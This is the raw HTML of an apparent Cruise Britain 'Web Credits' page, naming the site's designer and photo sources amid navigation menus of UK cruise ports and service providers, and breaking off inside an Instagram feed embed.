	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li id="menu-item-303" class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li id="menu-item-8859" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li id="menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul>                                    <div class="responsive-nav-toggle">
                                        <strong>Menu</strong>
                                        <span class="icon-menu"></span>
                                    </div><!--.responsive-nav-toggle-->
                                </nav>

                                <div id="responsive-nav" class="clearfix">
                                    <div class="responsive-nav-inner container clearfix">
                                        <ul id="menu-navigation-1" class="responsive-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/">Isle of Man</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul>                                    </div><!--.container-->
                                </div><!--#responsive-nav-->

                            </div><!--.main-->
                        </div>
                    </div>

            		
                    
                    <div class="header-image" data-number="4" data-bg="https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/bg-generic04.jpg" style="background:url(https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/bg-generic04.jpg)"></div><!--.header-image-->

                    <div class="header-meta container">

                    	                   			<h1>Web Credits</h1>
                        
                        <div class="breadcrumbs clearfix"><span><span><a href="https://www.cruisebritain.org/">Home</a></span> <span class="icon-chevron-thin-right"></span> <span class="breadcrumb_last" aria-current="page">Web Credits</span></span></div>                    </div><!--.header-meta-->

					
                </div><!--.header-bg-->
            </header>	<div id="content">
    	<div class="container clearfix">
            <article class="clearfix">
                					        
                    <p><strong>Website</strong><br />
Design and build by <a href="https://www.iprogress.co.uk" target="_blank" rel="noopener noreferrer">iprogress</a></p>
<p><strong>Photography</strong><br />
Hero &amp; Things to Do images primary credit VisitBritain.<br />
Member page images supplied by ports and service providers.</p>
                            </article>
            <aside class="clearfix"><div id="primary" class="widget-area" role="complementary">
	<ul class="xoxo">
    	    	    	<li class="widget-container widget_cta blue">
    <div class="inner clearfix">
        <span class="image">
            <span class="icon-our-ports"></span>
        </span><!--.image-->
        <span class="content">
            <h2 class="widget-title">Ports & Destinations</h2>
            <span class="text">Britain's ports and destinations put cruise passengers within easy reach of a multitude of attractions. From the northern Orkney Islands to the southern Channel Islands via cities, scenery and heritage, there are enormously diverse itinerary choices. </span>
            <a class="read-more" href="http://www.cruisebritain.org/ports/"><span class="icon-chevron-right"></span>Read more..</a>
        </span><!--.content-->
    </div><!--.inner-->
</li>
    	<li class="widget-container widget_cta red">
    <div class="inner clearfix">
        <span class="image">
            <span class="icon-service-providers"></span>
        </span><!--.image-->
        <span class="content">
            <h2 class="widget-title">Service Providers</h2>
            <span class="text">The smooth functioning of all services is vital to the successful delivery of a cruise call. From specialised ground handlers to agency support and towage, our members are dedicated to providing the best possible service.</span>
            <a class="read-more" href="http://www.cruisebritain.org/service-providers/"><span class="icon-chevron-right"></span>Read more..</a>
        </span><!--.content-->
    </div><!--.inner-->
</li>
    	<li class="widget-container widget_video red">
    <div class="inner clearfix">
		
        <h2 class="widget-title">Featured Video</h2>
		
                    <span class="image">
                <a class="video_link fancybox.iframe" href="https://www.youtube.com/embed/QirUD5v915U?rel=0">
                    <img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Borealis-in-Liverpool.-credit-Stratus-Imagery-e1761583507529-310x140.jpg" alt="Featured Video"/>
                    <span class="featured-video-overlay"></span>
                </a>
            </span><!--.image-->
        		
        <span class="content">
        	<span class="title">Liverpool Cruise Port (image credit Stratus Imagery)</span>        	            <a class="video_link fancybox.iframe read-more" href="https://www.youtube.com/embed/QirUD5v915U?rel=0"><span class="icon-chevron-right"></span>Watch Video..</a>
        </span><!--.content-->
		
    </div><!--.inner-->
</li>
          
			</ul>
</div></aside>
            <div class="content-lower clearfix">
    <div class="social-share clearfix">
        <span>Share:</span>
        <a class="facebook" href="http://www.facebook.com/sharer/sharer.php?u=https://www.cruisebritain.org/web-credits/" target="_blank"><i class="icon-facebook"></i></a>
        <a class="twitter" href="https://twitter.com/intent/tweet?text=Web Credits&url=https://www.cruisebritain.org/web-credits/" target="_blank"><i class="icon-twitter"></i></a>
        <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.cruisebritain.org/web-credits/&title=Web Credits" target="_blank"><i class="icon-linkedin"></i></a>
        <a class="pinterest" href="http://www.pinterest.com/pin/create/button/?url=https://www.cruisebritain.org/web-credits/" target="_blank"><i class="icon-pinterest"></i></a>
    </div><!--.social-share-->
</div><!--.content-lower-->         
        </div><!--.container-->
    </div><!--#content-->
            <footer>
            	<div class="upper">
                    <div class="container clearfix">

                        <div class="item instagram">
                            <h3>Instagram Feed</h3>
                             							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_disable_mobile" style="padding-bottom: 4px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="10" data-nummobile="" data-item-padding="2"	 data-shortcode-atts="{}"  data-postid="66" data-locatornonce="c0b6d3bd32" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17864640953960478" data-date="1689261870">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CupHjtJIV1w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HZEVfJzLSEoQ7kNvwEWBdLu&#038;_nc_oc=AdmkNAeBY0YAZlacMuv3_s-l_h4D--O7x-8feyi5NawRASOBbP11LRobE2xKvAWOtdo8Nq0ZT7X3WG18sRo8L-yf&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1AfTj5NfBEjq4csw4qkriA&#038;oh=00_Afuc5SwwyW3QhyRK9_Xd4kjo-v1RHmCn-J80_GmLVYZlbA&#038;oe=6987AEDD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HZEVfJzLSEoQ7kNvwEWBdLu&amp;_nc_oc=AdmkNAeBY0YAZlacMuv3_s-l_h4D--O7x-8feyi5NawRASOBbP11LRobE2xKvAWOtdo8Nq0ZT7X3WG18sRo8L-yf&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afuc5SwwyW3QhyRK9_Xd4kjo-v1RHmCn-J80_GmLVYZlbA&amp;oe=6987AEDD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HZEVfJzLSEoQ7kNvwEWBdLu&amp;_nc_oc=AdmkNAeBY0YAZlacMuv3_s-l_h4D--O7x-8feyi5NawRASOBbP11LRobE2xKvAWOtdo8Nq0ZT7X3WG18sRo8L-yf&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afuc5SwwyW3QhyRK9_Xd4kjo-v1RHmCn-J80_GmLVYZlbA&amp;oe=6987AEDD&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HZEVfJzLSEoQ7kNvwEWBdLu&amp;_nc_oc=AdmkNAeBY0YAZlacMuv3_s-l_h4D--O7x-8feyi5NawRASOBbP11LRobE2xKvAWOtdo8Nq0ZT7X3WG18sRo8L-yf&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afuc5SwwyW3QhyRK9_Xd4kjo-v1RHmCn-J80_GmLVYZlbA&amp;oe=6987AEDD&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HZEVfJzLSEoQ7kNvwEWBdLu&amp;_nc_oc=AdmkNAeBY0YAZlacMuv3_s-l_h4D--O7x-8feyi5NawRASOBbP11LRobE2xKvAWOtdo8Nq0ZT7X3WG18sRo8L-yf&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_Afuc5SwwyW3QhyRK9_Xd4kjo-v1RHmCn-J80_GmLVYZlbA&amp;oe=6987AEDD&quot;}">
			<span class="sbi-screenreader">Great visit to Island Sky in Portsmouth. Thanks Mi</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Great visit to Island Sky in Portsmouth. Thanks Mike Deegan and Noble Caledonia!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913823315819789" data-date="1625735435">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CRD4f4RBje3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=L2_uTDKptjUQ7kNvwE-ct7n&#038;_nc_oc=AdlwipdZjfIyV0yGdGdow2Ao9oS62NPIHa6EMmNnaFsj5Sn5YWqkK9r_D6OHCebUrceVmb6_0FaiHfQmXuqSv78m&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1AfTj5NfBEjq4csw4qkriA&#038;oh=00_AfuSi0QbEwRteuGFRZD9XY78WZx39Nlc7t3zjNeYB1fHJw&#038;oe=69879FD7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L2_uTDKptjUQ7kNvwE-ct7n&amp;_nc_oc=AdlwipdZjfIyV0yGdGdow2Ao9oS62NPIHa6EMmNnaFsj5Sn5YWqkK9r_D6OHCebUrceVmb6_0FaiHfQmXuqSv78m&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkriA&amp;oh=00_AfuSi0QbEwRteuGFRZD9XY78WZx39Nlc7t3zjNeYB1fHJw&amp;oe=69879FD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L2_uTDKptjUQ7kNvwE-ct7n&amp;_nc_oc=AdlwipdZjfIyV0yGdGdow2Ao9oS62NPIHa6EMmNnaFsj5Sn5YWqkK9r_D6OHCebUrceVmb6_0FaiHfQmXuqSv78m&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1AfTj5NfBEjq4csw4qkri